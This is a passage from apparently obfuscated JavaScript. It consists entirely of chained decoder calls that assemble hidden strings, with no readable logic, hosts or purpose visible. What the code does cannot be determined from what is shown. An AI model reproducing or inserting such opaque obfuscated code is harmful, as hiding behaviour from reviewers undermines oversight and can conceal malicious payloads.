37,'mI#g')+Y(0x2037,'E$@2')+Y(0xa25,']kYM')+Y(0x3488,'QGV7')+Y(0xf8f,'fVmH')+Y(0x2d25,')1JS')+Y(0x32e6,'QGV7')+Y(0x1ba3,'mrvk')+Y(0x1f27,'Z#et')+Y(0x2e73,'dLmP')+Y(0x2a39,'v776')+Y(0x1507,'17CK')+Y(0x4326,'7eCY')+Y(0x1e68,'Q45&')+Y(0x1c54,'dLmP')+Y(0x40c4,'WnL7')+Y(0x35ee,'1PM*')+Y(0x6a6,'b6lW')+Y(0x880,'mA87')+Y(0x988,'l4LE')+Y(0x3e94,'&HmG')+Y(0x2579,'1PM*')+Y(0xb5e,'J%hH')+Y(0x126a,'l4LE')+Y(0xd31,'l4LE')+Y(0x3e9e,'l4LE')+Y(0x16e3,'&HmG')+Y(0x11e1,'ir*3')+Y(0x27bd,'Q45&')+Y(0x2c75,'mA87')+Y(0x2dc6,'1(Af')+Y(0x2107,'f8WK')+Y(0x2752,'&HmG')+Y(0x3ef0,'gIv9')+Y(0x6ac,'[E4K')+Y(0x2548,'JvZN')+Y(0x3fc9,'5L)s')+Y(0x944,'gIv9')+Y(0x235,'1(Af')+Y(0x3b29,'E$@2')+Y(0x29cf,'m^&J')+Y(0x30d9,'MkT6')+Y(0x2893,'tHy]')+Y(0x2259,'V]r)')+Y(0x10e6,'dLmP')+Y(0x168a,'b6lW')+Y(0x3ba2,'v776')+Y(0x31d8,'dLmP')+Y(0x4286,'Cu$U')+Y(0x298e,'17CK')+Y(0x2d41,'&HmG')+Y(0x1d01,'VJnG')+Y(0x2c80,'fVmH')+Y(0x315c,'gIv9')+Y(0x242c,'tHy]')+Y(0x2389,'Zkc%')+Y(0x201a,'QGV7')+Y(0x218d,'mA87')+Y(0x44f9,'G*kX')+Y(0x1408,'Z#et')+Y(0x2766,'v776')+Y(0x9c4,'J%hH')+Y(0xd96,'&HmG')+Y(0x3c10,')A![')+Y(0x4496,'J%hH')+Y(0x467,'hLyQ')+Y(0x1477,'h!0K')+Y(0xc36,')A![')+Y(0x405f,'mrvk')+Y(0x22a,'gIv9')+Y(0x1817,'[E4K')+Y(0x3697,'tHy]')+Y(0x3f72,'fVmH')+Y(0x22b4,'b6lW')+Y(0x3998,'Zkc%')+Y(0x329e,'h!0K')+Y(0x3cfe,'1PM*')+Y(0x40a7,'QGV7')+Y(0x1c7d,'v776')+Y(0x112e,')A![')+Y(0x122f,'fVmH')+Y(0x1870,'#[5H')+Y(0x608,'J%hH')+Y(0x1ef1,')A![')+Y(0x1565,'PNzJ')+Y(0x3649,'h!0K')+Y(0x17c0,'dLmP')+Y(0x1958,'QGV7')+Y(0x2e4e,'#[5H'))+(Y(0x23a2,'DlgP')+Y(0x4477,'mI#g')+Y(0x2606,'%x&B')+Y(0x1267,'H%kI')+Y(0x43bc,'Z#et')+Y(0x2660,'h!0K')+Y(0x1a1b,'b6lW')+Y(0x33cc,'G*kX')+Y(0x168b,'f8WK')+Y(0x2b37,'h!0K')+Y(0xa3d,'ir*3')+Y(0x438d,'f8WK')+Y(0x1d4,'mA87')+Y(0x2b5b,'m^&J')+Y(0x4317,')1JS')+Y(0x2773,'V]r)')+Y(0x42d6,'Q45&')+Y(0x11a9,'#[5H')+Y(0xc6d,'dLmP')+Y(0x1b21,'dLmP')+Y(0x2e8c,'Cu$U')+Y(0x2b7f,'H%kI')+Y(0x40b8,'mI#g')+Y(0x1ffc,'b6lW')+Y(0x297e,'J(u^')+Y(0x2acb,'1PM*')+Y(0x1e60,'fVmH')+Y(0x1451,'Z#et')+Y(0x1e98,'Z#et')+Y(0x4054,'[E4K')+Y(0x1b59,'[E4K')+Y(0x316f,'[E4K')+Y(0x1efa,'MkT6')+Y(0x3cb,']kYM')+Y(0x11ab,'J(u^')+Y(0x362d,'mA87')+Y(0x2356,'mI#g')+Y(0xd16,'JvZN')+Y(0x3fae,'QGV7')+Y(0x1b50,'mA87')+Y(0x15b4,'6ZqT')+Y(0x8ab,'Z#et')+Y(0x34fc,'tHy]')+Y(0x11e7,'h!0K')+Y(0xdef,'J%hH')+Y(0x2ab6,'5L)s')+Y(0x3603,'l4LE')+Y(0x3b6a,'l4LE')+Y(0x6b3,'f8WK')+Y(0x2214,'H%kI')+Y(0x382a,'H%kI')+Y(0x24c6,'JvZN')+Y(0x125d,'4]aJ')+Y(0x605,'b6lW')+Y(0x274a,'h!0K')+Y(0x3bf,'gIv9')+Y(0xa9e,'l4LE')+Y(0x3fb0,'v776')+Y(0x1772,'WnL7')+Y(0x2f38,'%x&B')+Y(0x1049,'gIv9')+Y(0x342b,'1PM*')+Y(0x3a17,'[E4K')+Y(0x38ad,'S[a4')+Y(0x3f63,'1(Af')+Y(0x43fb,'17CK')+Y(0x412b,'17CK')+Y(0x1ee5,'m^&J')+Y(0x2bed,'Cu$U')+Y(0x4ba,'Zkc%')+Y(0x266a,'b6lW')+Y(0x882,'J%hH')+Y(0x980,'b6lW')+Y(0xafa,')A![')+Y(0x2d82,'mA87')+Y(0x18e1,')1JS')+Y(0x35fb,'V]r)')+Y(0x947,'VJnG')+Y(0x2d9f,'G*kX')+Y(0x256c,'4]aJ')+Y(0x743,'JvZN')+Y(0x2324,')1JS')+Y(0x1ff8,'1(Af')+Y(0x775,'9pW[')+Y(0x2e5b,'Q45&')+Y(0x3c1a,'Z#et')+Y(0x1ad2,'Z#et')+Y(0x1946,'17CK')+Y(0x3d07,'9pW[')+Y(0x7a0,'tHy]')+Y(0x26be,'v776')+Y(0x941,'9pW[')+Y(0x433f,'JvZN')+Y(0x1cf6,'[E4K')+Y(0x20a3,'S[a4')+Y(0x23a7,'V]r)')+Y(0x32b,'gIv9')+Y(0x2cbb,'17CK')+Y(0x3862,'vrwG')+Y(0x3957,'%x&B')+Y(0x28a1,'Zkc%')+Y(0x62e,']kYM')+Y(0x3cc4,'mA87')+Y(0x154b,'[E4K')+Y(0x3ade,'4]aJ')+Y(0x43d6,'l4LE')+Y(0xa63,'mI#g')+Y(0x41f7,'hLyQ')+Y(0xff6,'V]r)')+Y(0x212f,'WnL7')+Y(0x3cff,'4]aJ')+Y(0x44ef,'m^&J')+Y(0x238,'9pW[')+Y(0xd52,'H%kI')+Y(0x2877,'hLyQ')+Y(0x1847,'1(Af')+Y(0x2d05,'ir*3')+Y(0x11da,'1%jC')+Y(0x317,'#[5H')+Y(0x972,'gIv9')+Y(0x3c7e,'#[5H')+Y(0x421,'DlgP')+Y(0x1489,'Q45&')+Y(0x19f5,'PNzJ')+Y(0x3aad,'m^&J')+Y(0x271,'V]r)')+Y(0x1a3e,'l4LE')+Y(0x38b,'J(u^')+Y(0x1e19,'Z#et')+Y(0x410f,'VJnG')+Y(0x3346,'h!0K')+Y(0xb45,'dLmP')+Y(0x32d6,'1%jC')+Y(0x392b,'mI#g')+Y(0x2ee0,'G*kX')+Y(0x200,'f8WK')+Y(0x43bd,'fVmH')+Y(0x2059,'Cu$U')+Y(0x2769,'dLmP')+Y(0x284d,'hLyQ')+Y(0x710,'tHy]')+Y(0x810,'1%jC')+Y(0x2b66,'#[5H')+Y(0x29e0,'1%jC')+Y(0x2ad,'%x&B')+Y(0x2f6f,'m^&J')+Y(0x3be7,'1PM*')+Y(0xc35,'MkT6')+Y(0x1eba,'fVmH')+Y(0x2b6d,'H%kI')+Y(0x3436,'mI#g')+Y(0x21a8,'1%jC')+Y(0x6ea,'mI#g')+Y(0x3362,'J%hH')+Y(0x1087,'gIv9')+Y(0x17a3,'Z#et')+Y(0x5b3,'PNzJ')+Y(0x29de,'mI#g')+Y(0xd98,'mrvk')+Y(0x2999,'hLyQ')+Y(0x2663,'l4LE')+Y(0x1b14,'JvZN')+Y(0x740,'v776')+Y(0x3e07,'m^&J')+Y(0xabb,'dLmP')+Y(0x2bd4,'dLmP')+Y(0x3e05,'#[5H')+Y(0xcb9,'WnL7')+Y(0x84e,'m^&J')+Y(0x114f,')1JS')+Y(0x4100,'mrvk')+Y(0x2a94,'b6lW')+Y(0x217b,'l4LE')+Y(0x30de,'1%jC')+Y(0x543,'mA87')+Y(0x657,'dLmP')+Y(0x156d,'QGV7')+Y(0x3ccb,'%x&B')+Y(0x37b8,'hLyQ')+Y(0x3ada,'V]r)')+Y(0xeb6,'m^&J')+Y(0x92c,'h!0K')+Y(0x203b,'%x&B')+Y(0x4026,'mA87')+Y(0x31c3,'Zkc%')+Y(0x5ea,'Q45&')+Y(0x29f6,'mA87')+Y(0x326d,'mA87')+Y(0x641,'gIv9')+Y(0x2dec,'E$@2')+Y(0x26e2,'MkT6')+Y(0x2fe1,'mI#g')+Y(0x3eec,'mrvk')+Y(0x1907,'mA87')+Y(0x3b2c,'JvZN')+Y(0x2c5f,')1JS')+Y(0x3218,'dLmP')+Y(0xdce,'MkT6')+Y(0x3ded,'gIv9')+Y(0xde8,'PNzJ'))+(Y(0x123f,'#[5H')+Y(0xd3f,'hLyQ')+Y(0xd85,'Q45&')+Y(0xd8f,'gIv9')+Y(0x389e,'1(Af')+Y(0x2024,'ir*3')+Y(0x3cb8,'H%kI')+Y(0x27a3,'J(u^')+Y(0x3cf0,'mA87')+Y(0x2b98,']kYM')+Y(0x1c21,'VJnG')+Y(0x1ff7,'l4LE')+Y(0x3b16,'J%hH')+Y(0x1964,'v776')+Y(0x3afc,'#[5H')+Y(0x1b26,'[E4K')+Y(0xd51,'l4LE')+Y(0x3bac,'J(u^')+Y(0x3ebe,'J%hH')+Y(0x1027,'1%jC')+Y(0x3e67,'1(Af')+Y(0x20fa,'E$@2')+Y(0x236a,']kYM')+Y(0x270e,'WnL7')+Y(0x2410,'9pW[')+Y(0x938,'1%jC')+Y(0x2127,'Zkc%')+Y(0x3fd,'17CK')+Y(0x3c58,'Cu$U')+Y(0x39ce,'%x&B')+Y(0x175a,'tHy]')+Y(0x25e2,'MkT6')+Y(0x3443,'6ZqT')+Y(0x2875,'J%hH')+Y(0x2ca4,'Z#et')+Y(0x237e,'S[a4')+Y(0x2b99,'h!0K')+Y(0x193a,'WnL7')+Y(0x8fd,'b6lW')+Y(0x2033,'mA87')+Y(0x1b9c,'1(Af')+Y(0x1cc9,'G*kX')+Y(0x1778,'f8WK')+Y(0x711,'1%jC')+Y(0x2d83,'7eCY')+Y(0x39c5,'v776')+Y(0x1f14,'tHy]')+Y(0x2d2c,'mrvk')+Y(0x10d6,'Cu$U')+Y(0x3995,']kYM')+Y(0x17d6,'[E4K')+Y(0x406d,'PNzJ')+Y(0x187b,'mI#g')+Y(0x38e2,'1PM*')+Y(0x2d3c,'J(u^')+Y(0x3496,'tHy]')+Y(0x1e04,'m^&J')+Y(0x29fb,'DlgP')+Y(0x2ebb,'Z#et')+Y(0x33f9,'1%jC')+Y(0x23c4,'f8WK')+Y(0x3399,'gIv9')+Y(0x3d96,')A![')+Y(0xc2b,'l4LE')+Y(0x2a24,'&HmG')+Y(0x38ca,'mrvk')+Y(0x1dca,']kYM')+Y(0x2c1c,'1PM*')+Y(0x367a,'hLyQ')+Y(0x1e93,')A![')+Y(0x21a4,'m^&J')+Y(0x1e78,'1%jC')+Y(0x444a,'tHy]')+Y(0x264f,'mA87')+Y(0x2061,'mA87')+Y(0x273a,'QGV7')+Y(0x162b,')A![')+Y(0x2b55,'QGV7')+Y(0x65b,'h!0K')+Y(0x4172,'E$@2')+Y(0x2c02,'S[a4')+Y(0x3b62,'J%hH')+Y(0xf07,'Z#et')+Y(0x1147,'ir*3')+Y(0x184c,'E$@2')+Y(0x804,'7eCY')+Y(0x3682,'DlgP')+Y(0x4077,'1PM*')+Y(0x852,'V]r)')+Y(0x3352,'v776')+Y(0x1e1d,'h!0K')+Y(0x29c3,'m^&J')+Y(0x1658,'h!0K')+Y(0x3267,'WnL7')+Y(0x347a,'mrvk')+Y(0x1012,'fVmH')+Y(0x1d7c,'mrvk')+Y(0x3fe8,'gIv9')+Y(0xdb2,'J(u^')+Y(0x39cf,'J(u^')+Y(0x62f,'4]aJ')+Y(0x9be,'WnL7')+Y(0x3cc9,'Z#et')+Y(0x43f2,'QGV7')+Y(0x39bb,'Q45&')+Y(0x4163,'J%hH')+Y(0x2db,'gIv9')+Y(0x24c,'Cu$U')+Y(0x2f25,'QGV7')+Y(0x4277,')A![')+Y(0x15f6,'Zkc%')+Y(0x4016,'Zkc%')+Y(0x236c,'tHy]')+Y(0x3fe9,'MkT6')+Y(0x1c26,'hLyQ')+Y(0x3219,'Z#et')+Y(0x13ee,'1PM*')+Y(0x1c6a,'JvZN')+Y(0xaec,'tHy]')+Y(0x27ba,'l4LE')+Y(0x1c27,')A![')+Y(0xab8,'G*kX')+Y(0x20a4,'v776')+Y(0x3dc7,'mA87')+Y(0x1c18,'mrvk')+Y(0x448c,'E$@2')+Y(0x23a8,'WnL7')+Y(0x1104,'JvZN')+Y(0x254d,'DlgP')+Y(0x41ee,'Zkc%')+Y(0x40a,'S[a4')+Y(0x22e1,'hLyQ')+Y(0x31b1,'JvZN')+Y(0x1f95,')A![')+Y(0x2415,'m^&J')+Y(0x3544,'f8WK')+Y(0x1474,'H%kI')+Y(0x1ec8,'17CK')+Y(0x1332,'VJnG')+Y(0x1b7f,'l4LE')+Y(0xd32,'17CK')+Y(0x162d,'fVmH')+Y(0x1030,'&HmG')+Y(0x4352,'gIv9')+Y(0x281,'QGV7')+Y(0xcab,'mI#g')+Y(0x1a3a,'5L)s')+Y(0x4526,'7eCY')+Y(0x3cd1,'MkT6')+Y(0x175b,'dLmP')+Y(0x392e,'tHy]')+Y(0x1ae2,'b6lW')+Y(0x3c2b,']kYM')+Y(0x62b,'E$@2')+Y(0x1749,'MkT6')+Y(0x3f01,']kYM')+Y(0x1be0,'V]r)')+Y(0x1648,'S[a4')+Y(0x3d48,'S[a4')+Y(0x267b,'v776')+Y(0x932,'7eCY')+Y(0x2119,'%x&B')+Y(0x2a11,'5L)s')+Y(0x626,'WnL7')+Y(0x57c,'hLyQ')+Y(0x383e,'Z#et')+Y(0xd71,'m^&J')+Y(0x16a7,'S[a4')+Y(0x347,'hLyQ')+Y(0x39dd,'H%kI')+Y(0x225a,'f8WK')+Y(0x36b0,')1JS')+Y(0x1588,'mI#g')+Y(0x1730,'vrwG')+Y(0x3335,'VJnG')+Y(0x2fbd,'Q45&')+Y(0x2424,'QGV7')+Y(0xc37,'ir*3')+Y(0x8b4,'1PM*')+Y(0x3751,'1PM*')+Y(0x2bda,'Z#et')+Y(0x21a1,'[E4K')+Y(0x10b1,'J(u^')+Y(0x385,'f8WK')+Y(0x6ec,'1PM*')+Y(0x3ea2,'fVmH')+Y(0x1ec6,'G*kX')+Y(0x30c4,'Q45&')+Y(0x3ab8,'PNzJ')+Y(0x968,'1(Af')+Y(0x3e11,'#[5H')+Y(0x128a,'E$@2')+Y(0x1fc5,'ir*3')+Y(0xa90,'1PM*')+Y(0x4313,'DlgP')+Y(0x236f,'H%kI')+Y(0x1b06,'ir*3')+Y(0x23a4,'mA87')+Y(0x2b4a,'mrvk')+Y(0x2285,'dLmP'))+(Y(0x2c6e,'&HmG')+Y(0x119f,'ir*3')+Y(0x25c2,'[E4K')+Y(0x35c9,'QGV7')+Y(0xf88,'%x&B')+Y(0x1cae,'mI#g')+Y(0x2af5,']kYM')+Y(0x3198,'17CK')+Y(0x3cc8,'PNzJ')+Y(0x2df4,'H%kI')+Y(0x160d,'1(Af')+Y(0x6b7,'9pW[')+Y(0x3fd4,'5L)s')+Y(0x2dda,'mA87')+Y(0x39e5,'mrvk')+Y(0x41a5,'5L)s')+Y(0x43b7,'Cu$U')+Y(0x21b,'1%jC')+Y(0x14c2,'MkT6')+Y(0x923,'h!0K')+Y(0x84f,']kYM')+Y(0x6ad,'MkT6')+Y(0xa3f,'DlgP')+Y(0x2329,'E$@2')+Y(0x2894,'f8WK')+Y(0x1fa8,'dLmP')+Y(0x3856,'Cu$U')+Y(0x2c42,'9pW[')+Y(0x1e03,'QGV7')+Y(0x3429,'vrwG')+Y(0x34ef,'hLyQ')+Y(0x3535,'hLyQ')+Y(0x171d,']kYM')+Y(0x28e,'QGV7')+Y(0xbb1,'m^&J')+Y(0x1fa5,'vrwG')+Y(0x12ae,'1PM*')+Y(0x109a,'H%kI')+Y(0x521,'PNzJ')+Y(0x3852,'1%jC')+Y(0x202c,'J%hH')+Y(0x14a1,'6ZqT')+Y(0x4a7,'Z#et')+Y(0x3f2e,'4]aJ')+Y(0x241c,'Cu$U')+Y(0x166b,'PNzJ')+Y(0x219,'5L)s')+Y(0x573,'MkT6')+Y(0x1918,'vrwG')+Y(0x2406,'1PM*')+Y(0x1eec,'4]aJ')+Y(0x3b54,'V]r)')+Y(0x2ba6,'mA87')+Y(0x881,'1%jC')+Y(0x2865,'QGV7')+Y(0x2466,'mrvk')+Y(0x64d,'4]aJ')+Y(0x3a1b,'MkT6')+Y(0x3f4,'m^&J')+Y(0x145d,'#[5H')+Y(0x2570,'hLyQ')+Y(0xd37,'%x&B')+Y(0x2b1e,'%x&B')+Y(0x3aa,'H%kI')+Y(0x42a3,'S[a4')+Y(0x14d2,'v776')+Y(0x35a5,'Zkc%')+Y(0x13cc,'hLyQ')+Y(0x1a7b,'v776')+Y(0x2f0a,'QGV7')+Y(0x2b8b,']kYM')+Y(0x29f,'%x&B')+Y(0x4b8,'tHy]')+Y(0x3e78,'4]aJ')+Y(0x3f65,'mA87')+Y(0x2446,'4]aJ')+Y(0x319,'mrvk')+Y(0x1900,'1(Af')+Y(0x2e1,'5L)s')+Y(0xd3a,'WnL7')+Y(0x1ff4,'tHy]')+Y(0x2fca,'m^&J')+Y(0xcb1,'f8WK')+Y(0x67e,'m^&J')+Y(0x1217,'PNzJ')+Y(0x322,'1(Af')+Y(0x40b2,'Cu$U')+Y(0x1929,'gIv9')+Y(0x1005,'H%kI')+Y(0x33a4,'6ZqT')+Y(0x2a5f,'ir*3')+Y(0x3c83,'#[5H')+Y(0x1eb7,'mI#g')+Y(0x2774,'JvZN')+Y(0x2873,'J%hH')+Y(0x31c8,'h!0K')+Y(0x2ffd,'mA87')+Y(0x1432,'gIv9')+Y(0x715,'mA87')+Y(0x2ad8,'JvZN')+Y(0x81c,')A![')+Y(0x5c5,'JvZN')+Y(0xfda,'[E4K')+Y(0x10fa,'V]r)')+Y(0x1520,'mI#g')+Y(0x43c1,'7eCY')+Y(0x2661,'1PM*')+Y(0xaf1,')1JS')+Y(0x2768,'dLmP')+Y(0x3446,'QGV7')+Y(0xfb0,'G*kX')+Y(0x435,'h!0K')+Y(0x19af,'17CK')+Y(0x8e4,'V]r)')+Y(0x36b9,'5L)s')+Y(0x754,'MkT6')+Y(0x1539,'6ZqT')+Y(0xcda,'hLyQ')+Y(0x7ce,'[E4K')+Y(0x42b2,'f8WK')+Y(0x4505,'m^&J')+Y(0x2490,'QGV7')+Y(0x1040,']kYM')+Y(0x14e2,'S[a4')+Y(0x3287,'Z#et')+Y(0x3cf3,'9pW[')+Y(0x3a5f,'J(u^')+Y(0x1a9e,'J(u^')+Y(0x35c5,']kYM')+Y(0x1fc6,'Z#et')+Y(0x2c01,'f8WK')+Y(0x35bb,'V]r)')+Y(0x1c8c,'l4LE')+Y(0x37ba,'m^&J')+Y(0x3988,'#[5H')+Y(0x3ce7,'l4LE')+Y(0x4162,'G*kX')+Y(0x3c19,'m^&J')+Y(0x3b67,'gIv9')+Y(0x36d5,'DlgP')+Y(0x11dd,'fVmH')+Y(0x2526,'#[5H')+Y(0x41fc,'VJnG')+Y(0x15d7,'mA87')+Y(0x2f81,'VJnG')+Y(0x1bf7,')A![')+Y(0x4418,'f8WK')+Y(0x231e,'mI#g')+Y(0x271a,'7eCY')+Y(0x1475,'ir*3')+Y(0x147a,'7eCY')+Y(0x25a0,'J%hH')+Y(0x139a,'S[a4')+Y(0x4236,'J%hH')+Y(0x10ee,'v776')+Y(0x1b10,'tHy]')+Y(0x1f69,'hLyQ')+Y(0x3459,'Zkc%')+Y(0x12ef,'Q45&')+Y(0x273d,'VJnG')+Y(0xd7d,'fVmH')+Y(0x1edb,'dLmP')+Y(0x2ddc,'fVmH')+Y(0x274b,'4]aJ')+Y(0x2ea7,'m^&J')+Y(0x3ed9,'h!0K')+Y(0x2e71,'QGV7')+Y(0x1611,'gIv9')+Y(0x2eb9,'6ZqT')+Y(0x1f91,'Cu$U')+Y(0x3842,'mA87')+Y(0x1f7c,'mA87')+Y(0x2829,'ir*3')+Y(0x1219,'b6lW')+Y(0x2aac,'9pW[')+Y(0x4347,'1(Af')+Y(0x3414,'JvZN')+Y(0x3bca,'Q45&')+Y(0x319d,'tHy]')+Y(0x321a,'4]aJ')+Y(0x20f1,'Cu$U')+Y(0x389d,'MkT6')+Y(0x103b,'#[5H')+Y(0x20fd,'MkT6')+Y(0x3d0,'PNzJ')+Y(0x2140,'5L)s')+Y(0x4406,'9pW[')+Y(0x158d,'V]r)')+Y(0x2387,'f8WK')+Y(0x2831,'H%kI')+Y(0x1c11,'#[5H')+Y(0x3808,'h!0K')+Y(0x2881,'Zkc%')+Y(0x2a1e,'#[5H')+Y(0x245c,'f8WK')+Y(0x53d,'Zkc%')+Y(0x2540,'PNzJ')+Y(0x1011,'h!0K')+Y(0x1478,'G*kX')+Y(0x1a4c,'#[5H'))+(Y(0x29b7,'7eCY')+Y(0x20f9,'mrvk')+Y(0x1d94,'mI#g')+Y(0x2287,'h!0K')+Y(0x3ccd,'DlgP')+Y(0x2890,'VJnG')+Y(0x2e11,'17CK')+Y(0xd8a,'JvZN')+Y(0x3011,'H%kI')+Y(0x1677,'5L)s')+Y(0x190c,'mA87')+Y(0xaba,'VJnG')+Y(0xccf,')1JS')+Y(0x3947,'5L)s')+Y(0x194b,'S[a4')+Y(0x2b8e,'1PM*')+Y(0x2bfe,'&HmG')+Y(0x29bc,'V]r)')+Y(0x334,'l4LE')+Y(0x2f7,'V]r)')+Y(0x1aca,'&HmG')+Y(0x3e68,'1PM*')+Y(0x70b,'DlgP')+Y(0x8e7,'9pW[')+Y(0x2f3a,'tHy]')+Y(0x1b28,'&HmG')+Y(0x1bce,'Zkc%')+Y(0x2818,'1(Af')+Y(0x1a84,'J(u^')+Y(0x1591,'hLyQ')+Y(0x5f6,'E$@2')+Y(0x1d64,'f8WK')+Y(0x37c1,'PNzJ')+Y(0x18e7,'Q45&')+Y(0x343a,'WnL7')+Y(0x12bc,'h!0K')+Y(0x488,'l4LE')+Y(0x3ad2,'ir*3')+Y(0x183f,'VJnG')+Y(0x3265,'tHy]')+Y(0x3a91,'QGV7')+Y(0x1196,'ir*3')+Y(0x19ec,')A![')+Y(0x43a4,'G*kX')+Y(0x40da,'G*kX')+Y(0x24ba,'Q45&')+Y(0x1d78,'fVmH')+Y(0x3c03,'MkT6')+Y(0x2f4c,']kYM')+Y(0x4386,'MkT6')+Y(0x1077,'J(u^')+Y(0xa21,']kYM')+Y(0x15bf,'Cu$U')+Y(0x21ef,'m^&J')+Y(0x2aaf,'7eCY')+Y(0x3ae0,'DlgP')+Y(0x36ec,'S[a4')+Y(0xafc,'b6lW')+Y(0x4203,'Q45&')+Y(0x6a0,'[E4K')+Y(0x41fe,'E$@2')+Y(0x2ef0,'6ZqT')+Y(0x3909,'G*kX')+Y(0x3e0,'VJnG')+Y(0x266,'hLyQ')+Y(0x3868,'5L)s')+Y(0x440f,'17CK')+Y(0x2514,'1PM*')+Y(0x16c4,'5L)s')+Y(0x2474,'Zkc%')+Y(0x22b2,'ir*3')+Y(0x391f,'Z#et')+Y(0x3c5,'fVmH')+Y(0x2803,'7eCY')+Y(0x3b0c,'MkT6')+Y(0x1db1,'%x&B')+Y(0x148f,'fVmH')+Y(0x1463,'mrvk')+Y(0x3246,'WnL7')+Y(0x23e6,'dLmP')+Y(0x2b54,'6ZqT')+Y(0x1f5d,'Zkc%')+Y(0x3db6,']kYM')+Y(0x439b,'QGV7')+Y(0x3e9d,'Q45&')+Y(0x2c41,'fVmH')+Y(0x1222,'h!0K')+Y(0x99e,'DlgP')+Y(0x4070,'1PM*')+Y(0x22d7,'Q45&')+Y(0x78b,'ir*3')+Y(0x3f71,'ir*3')+Y(0x380c,'b6lW')+Y(0x21a7,'G*kX')+Y(0xade,'Q45&')+Y(0x349f,'7eCY')+Y(0xdd2,'mrvk')+Y(0x34f3,'PNzJ')+Y(0x344d,'l4LE')+Y(0x40d,'H%kI')+Y(0x32a6,'#[5H')+Y(0x2825,'hLyQ')+Y(0xc83,'vrwG')+Y(0x2691,']kYM')+Y(0x1ea8,'1(Af')+Y(0x13b8,'JvZN')+Y(0x2e9e,'ir*3')+Y(0x491,'Zkc%')+Y(0x16e6,'Z#et')+Y(0x2f86,'JvZN')+Y(0x70f,'6ZqT')+Y(0x352f,'l4LE')+Y(0x16bb,'Z#et')+Y(0x1d8,'H%kI')+Y(0x3338,'mA87')+Y(0x26cf,'[E4K')+Y(0x37e,')A![')+Y(0x3d1,'Zkc%')+Y(0x2b08,'mrvk')+Y(0x215c,'1(Af')+Y(0x111a,'gIv9')+Y(0xd99,'PNzJ')+Y(0x3792,'#[5H')+Y(0x36a1,'QGV7')+Y(0x5cc,')A![')+Y(0xd4c,'DlgP')+Y(0x986,'mrvk')+Y(0x1ae6,'J%hH')+Y(0x1bb4,'6ZqT')+Y(0x476,'v776')+Y(0x1f19,'mA87')+Y(0xbea,'H%kI')+Y(0x642,'9pW[')+Y(0x36c3,'tHy]')+Y(0x720,'%x&B')+Y(0x3712,'9pW[')+Y(0x1038,'4]aJ')+Y(0x414f,'mrvk')+Y(0x34a5,'PNzJ')+Y(0x1eb4,')A![')+Y(0x2c79,'mrvk')+Y(0xdb9,'h!0K')+Y(0x3fc7,'mI#g')+Y(0x6d2,'4]aJ')+Y(0x3003,'17CK')+Y(0xd30,'V]r)')+Y(0x36cd,'hLyQ')+Y(0xa05,'1(Af')+Y(0x46c,'QGV7')+Y(0x1905,'Q45&')+Y(0x1106,'fVmH')+Y(0x2ce8,'fVmH')+Y(0x3fac,'9pW[')+Y(0x3a53,'gIv9')+Y(0xd5a,'E$@2')+Y(0x3e92,')A![')+Y(0x716,'Q45&')+Y(0x1a0f,'J(u^')+Y(0xb1f,'4]aJ')+Y(0x1532,'QGV7')+Y(0x383c,'ir*3')+Y(0x24ac,'E$@2')+Y(0x39d0,')A![')+Y(0xcf5,'%x&B')+Y(0x11e2,'f8WK')+Y(0x660,'V]r)')+Y(0x4184,'J(u^')+Y(0x18e5,'Cu$U')+Y(0x1971,'h!0K')+Y(0xd87,'MkT6')+Y(0x3ad9,'v776')+Y(0x3f64,'fVmH')+Y(0x1932,'l4LE')+Y(0x23b6,'mA87')+Y(0x2e13,'WnL7')+Y(0x438e,'V]r)')+Y(0x12b4,'%x&B')+Y(0x4433,'[E4K')+Y(0x1178,'Q45&')+Y(0x3e31,'4]aJ')+Y(0x2885,'mI#g')+Y(0x158e,'4]aJ')+Y(0xe86,'VJnG')+Y(0xf00,'MkT6')+Y(0x4278,']kYM')+Y(0x3269,'fVmH')+Y(0x13d3,'mrvk')+Y(0x922,'Cu$U')+Y(0x41a0,'h!0K')+Y(0x3a47,'G*kX')+Y(0x1ec1,'v776')+Y(0x3fe6,'WnL7')+Y(0x3c4f,'mrvk')+Y(0x357d,'E$@2')+Y(0x41d3,')1JS')+Y(0x397d,'5L)s')+Y(0x3e98,']kYM')+Y(0x548,'gIv9')+Y(0x1675,'MkT6')+Y(0x8ff,'fVmH'))+(Y(0x279b,'WnL7')+Y(0x23cf,')1JS')+Y(0x280c,'gIv9')+Y(0x3a5d,'1(Af')+Y(0x2ec6,'JvZN')+Y(0xad9,'DlgP')+Y(0x19a6,'PNzJ')+Y(0x326c,'Zkc%')+Y(0x4006,'Cu$U')+Y(0x1d2b,'WnL7')+Y(0x3877,'Cu$U')+Y(0x1b27,'7eCY')+Y(0x1852,'E$@2')+Y(0x1b98,'mI#g')+Y(0x1953,'J%hH')+Y(0x3dc1,'tHy]')+Y(0x3146,'QGV7')+Y(0x1f18,'17CK')+Y(0x22c,'J%hH')+Y(0x3120,'Q45&')+Y(0xf78,'J%hH')+Y(0x2ceb,')1JS')+Y(0x26d1,'1%jC')+Y(0xaf7,'h!0K')+Y(0x300e,'Q45&')+Y(0x23e0,'Z#et')+Y(0x28bc,'QGV7')+Y(0x3066,')A![')+Y(0x7b0,'mrvk')+Y(0xd4f,'S[a4')+Y(0x21e2,'mA87')+Y(0x3d6e,'6ZqT')+Y(0x2d63,'Zkc%')+Y(0x9ee,'l4LE')+Y(0x2978,'ir*3')+Y(0x29a3,'VJnG')+Y(0x232d,'QGV7')+Y(0x208c,')A![')+Y(0x28f,'ir*3')+Y(0x2ff8,'5L)s')+Y(0x138b,'h!0K')+Y(0x281c,'MkT6')+Y(0x2bc4,'tHy]')+Y(0x3f05,'&HmG')+Y(0x1168,'V]r)')+Y(0x3bbe,'b6lW')+Y(0x1402,']kYM')+Y(0x157f,']kYM')+Y(0x3490,')A![')+Y(0x1b51,'5L)s')+Y(0xdeb,'MkT6')+Y(0x2816,'mA87')+Y(0x364,')A![')+Y(0x21bb,'G*kX')+Y(0x1666,'mI#g')+Y(0x3e21,'V]r)')+Y(0xb92,'E$@2')+Y(0x9b0,'1%jC')+Y(0x33af,'Zkc%')+Y(0x28e9,'1PM*')+Y(0x3e2f,'G*kX')+Y(0x1ccc,'mI#g')+Y(0x3172,'h!0K')+Y(0x381d,'J%hH')+Y(0x2b18,'1PM*')+Y(0x2483,'hLyQ')+Y(0x1172,'ir*3')+Y(0x1380,'mI#g')+Y(0x12d5,'QGV7')+Y(0x310,'J(u^')+Y(0x2bd5,'WnL7')+Y(0x2489,'QGV7')+Y(0x514,'VJnG')+Y(0x370e,'4]aJ')+Y(0x3a82,')A![')+Y(0xe36,'Zkc%')+Y(0x5